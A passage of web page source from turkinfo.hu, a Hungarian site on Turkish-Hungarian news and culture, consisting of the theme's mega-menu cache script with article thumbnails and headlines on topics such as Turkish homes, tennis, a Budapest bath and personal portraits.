href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/elif-shafak-183x150.jpeg\"   alt=\"\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\">Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n     